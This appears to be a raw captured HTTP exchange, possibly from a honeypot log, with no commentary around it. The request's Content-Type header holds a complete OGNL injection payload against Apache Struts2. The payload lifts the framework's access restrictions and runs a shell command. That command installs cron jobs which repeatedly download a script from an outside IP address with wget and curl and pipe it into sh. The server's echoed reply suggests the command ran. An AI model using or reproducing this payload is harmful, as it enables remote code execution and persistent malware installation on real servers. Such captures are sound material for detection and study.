 GET / HTTP/1.0
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cmd.exe /c "echo "*/11 * * * * wget -O - -q
http://181.214.87.241/java/oracle.jpg#0sh#1*/12 * * * * curl http://181.214.87.241/java/oracle.jpg#0sh" #0 crontab -;wget -O - -q http://181.214.87.241/java/oracle.jpg#0sh"')
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 23 Apr 2018 01:47:30 GMT
Connection: close
"*/11 * * * * wget -O - -q http://181.214.87.241/java/oracle.jpg#0sh#1*/12 * * * * curl http://181.214.87.241/java/oracle.jpg#0sh" #0 crontab -;wget -O - -q http://
181.214.87.241/java/oracle.jpg#0sh